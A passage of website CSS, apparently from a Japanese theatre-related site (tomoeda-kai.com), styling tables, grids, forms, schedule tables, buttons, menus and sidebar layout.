table.standard { caption-side: top; border-collapse: collapse; margin: 20px 0; border: solid 1px #b5b5b5; }
table.standard th,
table.standard td { padding: 12px; background: #ffffff; border: solid 1px #b5b5b5; }
table.standard th { background: #f7f7f7; }
table.standard thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard { display: block; position: relative; }
/*-mb-*/html.mobile table.standard caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard tr { display: block; border: solid 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th,
/*-mb-*/html.mobile table.standard td { display: block; border-style: none; border-top: dotted 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th:first-child,
/*-mb-*/html.mobile table.standard td:first-child { border-top-style: none; }
/*-mb-*/html.mobile table.standard tr:last-child * { border-bottom-style: none; }

table.standard_row { caption-side: top; border-collapse: collapse; margin: 20px 0; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th,
table.standard_row td { padding: 12px; background: #ffffff; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th { background: #f7f7f7; }
table.standard_row thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard_row { display: block; position: relative; }
/*-mb-*/html.mobile table.standard_row caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard_row tr { display: block; }
/*-mb-*/html.mobile table.standard_row th,
/*-mb-*/html.mobile table.standard_row td { display: block; border-top-style: none; }
/*-mb-*/html.mobile table.standard_row tr:last-child * { border-bottom-style: none; }


/*------------------------------ List style ------------------------------*/
ol.style_none,
ul.style_none { list-style: none; }
ol.disc,
ul.disc { list-style-type: disc; }
ol.circle,
ul.circle { list-style-type: circle; }
ol.square,
ul.square { list-style-type: square; }
ol.lower_roman,
ul.lower_roman { list-style-type: lower-roman; }
ol.upper_roman,
ul.upper_roman { list-style-type: upper-roman; }
ol.lower_greek,
ul.lower_greek { list-style-type: lower-greek; }
ol.upper_greek,
ul.upper_greek { list-style-type: upper-greek; }
ol.lower_alpha,
ul.lower_alpha { list-style-type: lower-alpha; }
ol.upper_alpha,
ul.upper_alpha { list-style-type: upper-alpha; }
ol.decimal,
ul.decimal { list-style-type: decimal; }
ol.decimal_leading_zero,
ul.decimal_leading_zero { list-style-type: decimal-leading-zero; }


/*------------------------------ List with label ------------------------------*/
.desktop_tablet dl.list_with_label { position: relative; }
.desktop_tablet dl.list_with_label>dt { position: absolute; top: 0; left: 0; width: 9em; white-space: nowrap; }
.desktop_tablet dl.list_with_label>dd { clear: both; margin: 0px; padding-left: 10em; border-bottom: solid 1px #e5e5e5; }


/*------------------------------ Grid ------------------------------*/

.desktop_tablet .colgrid_12,
html.mobile .desktop_tablet .colgrid_12 { margin-left: -2.1em; }
*:first-child+html .desktop_tablet .colgrid_12,
*:first-child+html.mobile .desktop_tablet .colgrid_12 { zoom: 1; }

.desktop_tablet .colgrid_12 .col_gutter,
html.mobile .desktop_tablet .colgrid_12 .col_gutter { margin-left: 2.1em; }
.desktop_tablet .colgrid_12 .colspan_1,
html.mobile .desktop_tablet .colgrid_12 .colspan_1 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 8.33%; }
.desktop_tablet .colgrid_12 .colspan_2,
html.mobile .desktop_tablet .colgrid_12 .colspan_2 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 16.66%; }
.desktop_tablet .colgrid_12 .colspan_3,
html.mobile .desktop_tablet .colgrid_12 .colspan_3 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 25%; }
.desktop_tablet .colgrid_12 .colspan_4,
html.mobile .desktop_tablet .colgrid_12 .colspan_4 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 33.33%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_4,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_4 { width: 33.29%; }
.desktop_tablet .colgrid_12 .colspan_5,
html.mobile .desktop_tablet .colgrid_12 .colspan_5 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 41.66%; }
.desktop_tablet .colgrid_12 .colspan_6,
html.mobile .desktop_tablet .colgrid_12 .colspan_6 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 50%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_6,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_6 { width: 49.9%; }
.desktop_tablet .colgrid_12 .colspan_7,
html.mobile .desktop_tablet .colgrid_12 .colspan_7 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 58.33%; }
.desktop_tablet .colgrid_12 .colspan_8,
html.mobile .desktop_tablet .colgrid_12 .colspan_8 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 66.66%; }
.desktop_tablet .colgrid_12 .colspan_9,
html.mobile .desktop_tablet .colgrid_12 .colspan_9 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 75%; }
*:first-child+html .desktop_tablet .colgrid_12 .colspan_9,
*:first-child+html.mobile .desktop_tablet .colgrid_12 .colspan_9 { width: 74.9%; }
.desktop_tablet .colgrid_12 .colspan_10,
html.mobile .desktop_tablet .colgrid_12 .colspan_10 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 83.33%; }
.desktop_tablet .colgrid_12 .colspan_11,
html.mobile .desktop_tablet .colgrid_12 .colspan_11 { float: left; padding: 0; margin-left: 0; margin-right: 0; width: 91.66%; }


.mobile .colgrid_12 { margin-left: 0; }
.mobile .colgrid_12 .col_gutter { margin-left: 0; padding: 0; }
.mobile .colgrid_12 .colspan_1 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_2 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_3 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_4 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_4 { width: auto; }
.mobile .colgrid_12 .colspan_5 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_6 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_6 { width: auto; }
.mobile .colgrid_12 .colspan_7 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_8 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_9 { float: none; width: auto; }
*:first-child+html .mobile .colgrid_12 .colspan_9 { width: auto; }
.mobile .colgrid_12 .colspan_10 { float: none; width: auto; }
.mobile .colgrid_12 .colspan_11 { float: none; width: auto; }


/*------------------------------ Box or Opening Closing Box ------------------------------*/

.box { padding: 12px; background: #ffffff; border: 1px solid #c0c0c0; margin: 20px 0; }
.box_rounded {
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
.box_info { border-color: #5090f0; }
.box_notice { border-color: #ff6060; }

.box > .box_heading { margin: -12px -12px 12px -12px; padding: 12px; background: #f7f7f7; color: #6a6b75; }
.box_rounded > .box_heading { padding: 6px 13px;
    -webkit-border-top-left-radius: 9px;
    -webkit-border-top-right-radius: 9px;
    -moz-border-radius-topleft: 9px;
    -moz-border-radius-topright: 9px;
    border-radius: 9px 9px 0px 0px;
}
.box_info > .box_heading { background: #e5f0ff; color: #5090f0 }
.box_notice > .box_heading { background: #ffe5e5; color: #ff6060 }

.box > .box_heading > *,
.box_rounded > .box_heading > * { margin: 0; }

.box .box_body,
.box_rounded .box_body { margin-top: 12px; }


/*------------------------------ Form ------------------------------*/

form.format_1 { padding: 15px; border: solid 1px #d5d5d5; }
form.format_1 section:first-child h1 { margin-top: 0; }
form.format_1 .unit { border-bottom: solid 1px #d5d5d5; padding-bottom: 15px; }
form.format_1 h1 + .unit:last-child { border-bottom-style: none; }
form.format_1 dt { font-weight: bold; }
form.format_1 section.submit { padding: 15px; background: #f0f0f0; text-align: center; }
form.format_1 label + p.note { margin: 0; }
form.format_1 dl.unit > dt:before { content: "■ "; color: #b5b5b5; }
form.format_1 section.submit input { -webkit-appearance: button; font-size: 16px; font-size: 1.6rem; }

/*-mb-*/html.mobile form.format_1 dd { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 ol,
/*-mb-*/html.mobile form.format_1 ul { padding-left: 1.4em; }
/*-mb-*/html.mobile form.format_1 li { margin-left: 0; }
/*-mb-*/html.mobile form.format_1 input[type='file'] { word-breaking: break-all; }


form.format_old { border: 1px solid #e5e5e5; padding: 15px; margin-bottom: 24.5px; background: #f7f7f7;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old { padding: 3px; }
form.format_old > section { margin-bottom: 15px; border: 1px solid #c0c0c0; padding: 24px;  background: #ffffff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
/*-mb-*/html.mobile form.format_old > section { margin-bottom: 3px; }
form.format_old > section header > *:first-child { margin-top: 0; color: #50b329; }

form.format_old dl.unit { padding: 0; border-top: solid 1px #e5e5e5; padding-top: 15px; }
html.desktop_tablet form.format_old dl.unit { position: relative; overflow: hidden; }
form.format_old dl.unit > dt { font-weight: bold; }
html.desktop_tablet form.format_old dl.unit > dt { width: 24%; float: left; }
form.format_old dl.unit > dt:before { content: "■"; color: #50b329; }
form.format_old dl.unit > dd { margin-left: 0; }
html.desktop_tablet form.format_old dl.unit > dd { margin-left: 25%; width: 75%; }
form.format_old dl.unit .with_label > label,
form.format_old dl.unit .with_label > .label { display: block; white-space: nowrap; font-size: 12px; 1.2rem; }

form.format_old ol { padding: 0; }
form.format_old li { margin: 0 0 0.875em 1.4em; }
form.format_old li:last-child { margin-bottom: 0; }

form.format_old table.standard_row th { color: #50b329; }
form.format_old table.standard_row .note { color: #333333; }
form.format_old table.standard_row label.nowrap { margin-right: 12px; }
form.format_old label { white-space: nowrap; }

form.format_old dd > *:first-child { margin-top: 0; }

form.format_old #zip_code { width: 8em; }

html.desktop_tablet form.format_old input.long,
html.desktop_tablet form.format_old textarea.long { width: 20em; }
/*-mb-*/html.mobile form.format_old input.long { width: 100%; }
html.desktop_tablet form.format_old input.longer,
html.desktop_tablet form.format_old textarea.longer { width: 30em; }
/*-mb-*/html.mobile form.format_old input.longer { width: 100%; }

form.format_old section.submit { border-style: none; background: none; padding: 0 15px; text-align: center; }


/*------------------------------ Code ------------------------------*/

pre code { display: block; overflow: auto; margin: 1.75em 0; padding: .5em 1em; white-space: pre; line-height: 1.2; font-family: "Courier New",monospace; background: #e5e5e5;
    border: 1px solid #ffffff;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/dedicated_tomoeda-kai.css?20260117
body_size: 64125
content:
/*----- each images sizing -----*/


/*----- plug-in setting ------*/

div.wpcf7-validation-errors { background: #ffef99; }
div.wpcf7-mail-sent-ok { background: #64af54; }


.schedule_table {
	table-layout: fixed;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
.schedule-table-akiyo-en .schedule_table,
.schedule-table-akiyo-en-test .schedule_table,
.schedule-table-takehito-en .schedule_table,
.schedule-table-takehito-en-test .schedule_table,
.schedule-table-shinya-en .schedule_table,
.schedule-table-shinya-en-test .schedule_table {
	font-family: Helvetica, Verdana, Tahoma, sans-serif;
}
.schedule_table td,
.schedule_table th {
	line-height: 1.5;
}
.schedule_table a { word-break: break-all; }

.schedule_table .column-1 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-2 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-3 {
    width: 20%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}
.schedule_table .column-4 {
    width: 30%;
    font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
}

.schedule_table td.column-2 {
	font-size: 21px; font-size: 2.1rem; 
	font-weight: bold;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	letter-spacing: 2px;
}

.schedule_table .column-2:first-child {
	font-weight: 500;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table_en th {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.schedule_table_en td.column-2 {
	font-size: 19px; font-size: 1.9rem; 
	font-weight: bold;
	font-family: 'Palatino Linotype', 'Times', 'Times New Roman', serif;
	letter-spacing: .05em;
}

.schedule_table_en td.column-2 small {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	letter-spacing: 0;
}

.schedule_table td.column-2:last-child { font-size: 14px; font-size: 1.4rem; }
.schedule_table td.column-4:last-child { font-size: 12px; font-size: 1.2rem; }

.schedule_table tbody tr:nth-child(4n+3) td,
.schedule_table tbody tr:nth-child(4n+4) td {
    background: #f7f7f7;
}

.schedule_table small {
    font-size: 12px;
    font-size: 1.2rem;
    letter-spacing: 1px;
    display: inline-block;
    line-height: 1.4;
}
.schedule_table span.release {
	display: inline-block;
	margin: 0 2px 0.25em 0;
	padding: 1px 3px;
	font-size: 11px; font-size: 1.1rem;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #9a667b;
	color: #ffffff;
    font-feature-settings: "palt";
}

.schedule_table span.tag {
    display: inline-block;
	margin: 0 2px 0.25em 0;
	font-size: 1.2rem;
    letter-spacing: .2em;
	padding: 1px .2em 1px .4em;
    border: solid 1px #9a667b;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	background: #ffffff;
	color: #9a667b;
    
}

.schedule_table .notice_underline {
	color: #934966;
	border-bottom: dotted 1px #934966;
}

.schedule-table-akiyo #page_body > h2,
.schedule-table-akiyo-test #page_body > h2,
.schedule-table-takehito #page_body > h2,
.schedule-table-takehito-test #page_body > h2,
.schedule-table-shinya #page_body > h2,
.schedule-table-shinya-test #page_body > h2,
.schedule-table-yutaro #page_body > h2,
.schedule-table-yutaro-test #page_body > h2,
.schedule-table-akiyo-en #page_body > h2,
.schedule-table-akiyo-en-test #page_body > h2,
.schedule-table-takehito-en #page_body > h2,
.schedule-table-takehito-en-test #page_body > h2,
.schedule-table-shinya-en #page_body > h2,
.schedule-table-shinya-en-test #page_body > h2,
.schedule-table-yutaro-en #page_body > h2,
.schedule-table-yutaro-en-test #page_body > h2 { font-size: 20px; font-size: 2.0rem; letter-spacing: 2px; margin-bottom: 0; color: #934966; }

#page_body > h2 + table.tablepress { margin-top: 0; }


/*----- WP setting ------*/

.wp-embedded-content { max-width: 100%; }

.aligncenter { display: block; margin: 30px auto; }
.alignleft { float: left; margin: 8px 20px 8px 0; }
.alignright { float: right; margin: 8px 0 8px 20px; }
.wp-caption-text {
	text-align: center;
	margin-top: 3px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
article img,
.wp-caption { max-width: 100%; height: auto; }

article figure iframe {
	width: 100%;
}


/*----- parts setting ------*/

hr { border-width: 1px 0 0 0; border-style: solid; border-color: #c0bcba; background-color: transparent }

.letter_tight { letter-spacing: -1px !important; }

html.desktop_tablet span.update {
	white-space: nowrap;
}

html.desktop_tablet .flip_page {
	position: relative;
	list-style: none;
	margin: 40px 0;
	padding: 0;
	overflow: hidden;
	text-align: center;
}

html.desktop_tablet #page_body > footer h1 + .flip_page {
	margin-top: 20px;
}

html.desktop_tablet .flip_page .center {
	display: inline-block;
}

html.desktop_tablet .flip_page .previous {
	position: absolute;
	z-index: 2;
	top: 0px;
	left: 0px;
	text-align: left;
}

html.desktop_tablet .flip_page .next {
	position: absolute;
	z-index: 2;
	top: 0px;
	right: 0px;
	text-align: right;
}

html.desktop_tablet .flip_page > li > a,
html.desktop_tablet .button_m > a {
	display: inline-block;
	line-height: 2;
	padding: 0 16px;
	border: solid 1px #d8d5d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	letter-spacing: 2px;
	font-size: 12px; font-size: 1.2rem;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet .flip_page > li > a:hover,
html.desktop_tablet .button_m > a:hover {
	background-color: #ffffff;
}


html.desktop_tablet .pagenation {
	text-align: center;
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet .pagenation .page-numbers {
	display: inline-block;
	padding: 0 .25em;
}


.button_container {
	clear: both;
}

.button_container .button {
	display: inline-block;
	line-height: 1.25;
	margin-top: .75em;
	border-radius: 4px;
}

.button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 10px 20px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	white-space: nowrap;
    transition: background-color 1s;
}

html.desktop_tablet .button_container .text_long { font-size: 12px !important; font-size: 1.2rem !important; }
html.desktop_tablet .button_container .text_long a { padding: 10px; }

.button {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
body.actor .to_purchase .button a {
	border-style: none;
	background-color: #d36b65;
	color: #ffffff;
	text-decoration: none;
    transition: background-color .4s;
}
body.actor .to_purchase .button a:focus,
body.actor .to_purchase .button a:hover {
	background-color: #eb8984;
}
body.family .button a {
	border: solid 1px #d36b65;
	background-color: #fff;
	color: #d36b65;
	text-decoration: none;
}
body.family .button a:focus,
body.family .button a:hover {
	background-color: #d36b65;
	color: #fff;
}
body.actor .button a {
	border: solid 1px #a7b28a;
	background-color: #fff;
	color: #61752d;
	text-decoration: none;
}
body.actor .button a:focus,
body.actor .button a:hover {
	border-style: #61752d;
	background-color: #61752d;
	color: #fff;
}

.tumb_with_caption {
    font-size: 12px; font-size: 1.2rem;
    line-height: 1.25;
}
.tumb_with_caption img {
    vertical-align: bottom;
}


html.desktop_tablet .pad_primary { margin-left: -2em; }
html.desktop_tablet .pad_primary .col_gutter { margin-left: 2em; }

html.desktop_tablet .pad_secondary { margin-left: -5px; }
html.desktop_tablet .pad_secondary .col_gutter { margin-left: 5px; }

html.desktop_tablet .pad_thirdly { margin-left: -16px; }
html.desktop_tablet .pad_thirdly .col_gutter { margin-left: 16px; }

.link_fb {
	list-style: none;
	margin-left: 0;
}

.link_fb > a {
	display: block;
	padding-left: 24px;
	background: url('/css/images/FB-f-Logo__blue_50.png') left center no-repeat;
	background-size: 16px 16px;	
}

#page_body .link_fb_wrapper {
	padding: 0;
}



/*----- by area setting ------*/

html.desktop_tablet { height: 100%; }

html.desktop_tablet body {
	height: 100%;
	margin: 0;
	padding: 0;
    background: url(/css/images/bg_washi.png);
	color: #362821;
}

html.desktop_tablet body .page_frame {
	background: url(/css/images/bg_washi.png) 164px 0px / 100% auto repeat-y;
	position: relative;
	width: 836px;
    min-height: 100%;
	padding-left: 164px;
	margin: 0 auto;
}

html.desktop_tablet #page_header_wrapper {
	height: 60px; height: 6.0rem;
}

html.desktop_tablet #page_header {
	padding: 20px 40px 0px 32px;
}

html.desktop_tablet #page_header h1 {
	position: absolute;
	z-index: 2;
	left: 0px;
	top: 0px;
	margin: 0;
}
html.desktop_tablet #page_header h1 img {
	width: 85px;
	height: 390px;
}
html.desktop_tablet #page_header h1+h2 {
	position: absolute;
	z-index: 2;
	left: 85px;
	top: 35px;
	margin: 0;
}
html.desktop_tablet #page_header h1+h2 img {
	width: 50px;
	height: 600px;
}

html.desktop_tablet #global_menu ul {
	list-style: none;
	display: block;
	margin: 0;
	padding: 0 0 0 12px;
}
html.desktop_tablet #global_menu li {
	font-size: 13px; font-size: 1.3rem;
	line-height: 1.25;
	letter-spacing: 0;
	display: inline-block;
	margin: 0 0 0 -0.35em;
	padding: 0;
}
html.desktop_tablet #global_menu li.long_term {
	letter-spacing: 0;
}
html.desktop_tablet #global_menu li:first-child {
	margin-left: 0;
}
html.desktop_tablet #global_menu a {
	display: block;
	padding: 10px 12px;
	padding-bottom: 5px\0;
	padding-bottom: 5px\9;
	text-decoration: none;
    transition: background-color .4s;
}

html.desktop_tablet #global_menu ul:first-child {
	border: solid 1px #ffffff;
	background-color: #f8f6ec;
}
html.desktop_tablet #global_menu ul:first-child a:link,
html.desktop_tablet #global_menu ul:first-child a:active,
html.desktop_tablet #global_menu ul:first-child a:visited {
	color: #362821;
}
html.desktop_tablet #global_menu ul:first-child a:focus,
html.desktop_tablet #global_menu ul:first-child a:hover {
	background-color: #fff;
	color: #534741;
}
html.desktop_tablet #global_menu ul:last-child a:link,
html.desktop_tablet #global_menu ul:last-child a:active,
html.desktop_tablet #global_menu ul:last-child a:visited {
	color: #c0bcba;
}
html.desktop_tablet #global_menu ul:last-child a:focus,
html.desktop_tablet #global_menu ul:last-child a:hover {
	background-color: #534741;
	color: #ffffff;
}
html.desktop_tablet #global_menu ul:first-child li.selected a,
html.desktop_tablet #global_menu ul:last-child li.selected a {
	color: #d36b65;
}
html.desktop_tablet #global_menu ul:last-child {
	background-color: #362821;
}


html.desktop_tablet body { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
/*-mb-*/html.mobile body { background: #f7f7f7; }


html.desktop_tablet #page_body {
	padding: 40px 72px 60px 64px;
}

html.desktop_tablet .with_sidebar {
	overflow: hidden;
	padding: 40px 40px 60px 64px;
}

html.desktop_tablet .with_sidebar #page_body {
	width: 500px;
	float: left;
	padding: 0;
}

html.desktop_tablet .with_sidebar #page_body header + article {
	margin-top: 16px;
}

html.desktop_tablet #sidebar {
	width: 190px;
	float: right;
}

html.desktop_tablet #sidebar * {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-feature-settings: "pwid";
    -webkit-font-feature-settings: "pwid";
	letter-spacing: 0.05em;
}

html.desktop_tablet #sidebar a {
	color: #5b7150;
}

html.desktop_tablet #sidebar a:focus,
html.desktop_tablet #sidebar a:hover {
	color: #6e925a;
}

html.desktop_tablet #sidebar > *:first-child > *:first-child {
	margin-top: 0;
}

html.desktop_tablet #sidebar .date {
	white-space: nowrap;
}

html.desktop_tablet #sidebar .thumb_container {
	margin-bottom: 0;
	overflow: hidden;
}

html.desktop_tablet #sidebar .thumb_container img {
	float: left;
	margin-bottom: 5px;
	width: 50%;
	height: auto;
}

html.desktop_tablet #sidebar .thumb_container + p {
	margin-top: 0;
	margin-bottom: 1.25em;
	line-height: 1.25;
}

html.desktop_tablet #sidebar p {
	font-size: 11px; font-size: 1.1rem;
}

html.desktop_tablet #sidebar h2 {
	line-height: 1.25em;
	font-size: 13px; font-size: 1.3rem;
	margin: 2em 0 1em 0;
}

html.desktop_tablet #sidebar h2 + ul {
	margin-top: 0;
}

html.desktop_tablet #sidebar ul {
	font-size: 12px; font-size: 1.2rem;
	list-style: none;
	padding: 0;
}

html.desktop_tablet #sidebar li {
	line-height: 1.25;
	margin-bottom: .875em;
	margin-left: 0;
}

html.desktop_tablet #page_body > article .container .secondary h1,
html.desktop_tablet #page_body > article .container .secondary h2,
html.desktop_tablet #page_body > article .container .secondary p {
	letter-spacing: 0;
	font-size: 12px; font-size: 1.2rem;
	line-height: 1.25;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

html.desktop_tablet #page_body .flip_page:first-child {
	margin-top: 0;
}

html.desktop_tablet #page_body .flip_page:last-child {
	margin-bottom: 0;
	min-height: 2.5em;
}

html.desktop_tablet #page_body > h1,
html.desktop_tablet #page_body > header > h1,
html.desktop_tablet #page_body > footer > h1 {
	margin: 0;
	padding: 8px;
	letter-spacing: 0.05em;
	font-size: 20px; font-size: 2.0rem;
	line-height: 1.2;
	border-bottom: solid 2px #c0bcba;
}

html.desktop_tablet #page_body > h1 + div.description {
	padding-left: 8px;
}

html.desktop_tablet #page_body article {
	margin-top: 30px;
}

html.desktop_tablet #page_body article + footer {
	margin-top: 30px;
}

html.desktop_tablet #page_body .tile_wrapper {
	overflow: hidden;
	margin: 0 0 0 -20px;
}

html.desktop_tablet #page_body .tile_wrapper article {
	clear: none;
	background-color: transparent !important;
	margin: 20px 0 0 0 !important;
	padding: 0 !important;
	float: left;
	width: 50%;
}

html.desktop_tablet #page_body .tile_wrapper h2 + p.thumb {
	margin-top: .25em;
}

html.desktop_tablet #page_body .tile_wrapper article .uri {
	 font-family: Helvetica, Verdana, Tahoma, sans-serif;
	 font-size: 13px; font-size: 1.3rem;
}

html.desktop_tablet #page_body .tile_wrapper article > .container {
	margin-left: 20px;
}

html.desktop_tablet header .tag {
	display: inline-block;
	line-height: 1.25;
	padding: 3px 5px;
	font-size: 11px; font-size: 1.1rem;
	text-indent: 1px;
	letter-spacing: 1px;
	background: #534741;
	color: #ffffff;
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
html.desktop_tablet #page_body article header h1 {
	font-size: 20px; font-size: 2.0rem;
	margin: 0
}

html.desktop_tablet #page_body article header {
	font-feature-settings: "palt";
    -webkit-font-feature-settings: "palt";
	letter-spacing: 0.05em;
}

html.desktop_tablet #page_body article header h1.shrink_long {
	letter-spacing: 0;
}
html.desktop_tablet #page_body article header .new {
	background: #934966;
}
html.desktop_tablet #page_body article header .forthcoming {
	background: #61752d;
}
html.desktop_tablet #page_body article header .video {
	background: #ea3131;
}

html.desktop_tablet #page_body article header .date {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif;
	margin-left: 5px;
	color: #934966;
}
html.desktop_tablet #page_body article header .date strong {
	font-size: 20px; font-size: 2.0rem;
}
html.desktop_tablet #page_body article header .where:before {
	content: '於 ';
}

html.desktop_tablet #page_body article > header p {
	font-family: 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	font-size: 12px; font-size: 1.2rem;
	margin-bottom: 5px;
}

html.desktop_tablet #page_body article > .container {
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet #page_body article > .container h1 {
	line-height: 1.25;
	letter-spacing: 3px;
	font-size: 24px; font-size: 2.4rem;
	margin-top: 0;
	line-height: 1.5;
}

html.desktop_tablet body.page #page_body article { /* for WP */
	margin-top: 30px;
	padding: 30px;
	background: #ffffff;
	color: #534741;
}

html.desktop_tablet body.page #page_body article.greeting { /* for WP */
